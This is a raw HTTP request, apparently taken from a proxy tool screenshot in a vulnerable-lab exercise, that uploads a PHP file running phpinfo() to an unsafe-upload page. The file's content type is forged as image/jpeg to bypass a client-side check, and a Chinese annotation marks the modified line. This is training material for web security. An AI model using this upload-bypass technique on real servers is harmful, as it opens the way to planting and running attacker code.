 Pretty Raw \n Actions
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 10.1.1.133:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------329118349718307113932542997592
8 Content-Length: 373
9 Origin: http://10.1.1.133:8080
10 Connection: close
11 Referer: http://10.1.1.133:8080/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=4bkap101mp3cs7asn8968p3va1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------329118349718307113932542997592
16 Content-Disposition: form-data; name="uploadfile"; filename="phpinfo.php" 修改数据包
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22
23 -----------------------------329118349718307113932542997592
24 Content-Disposition: form-data; name="submit"
25
26 开始上传
27 -----------------------------329118349718307113932542997592--
28